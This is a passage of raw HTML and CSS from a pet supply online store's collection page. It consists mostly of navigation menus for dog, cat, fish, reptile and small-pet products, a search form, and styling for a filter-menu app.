                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>300 Watt - Up to 75 Gallon</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
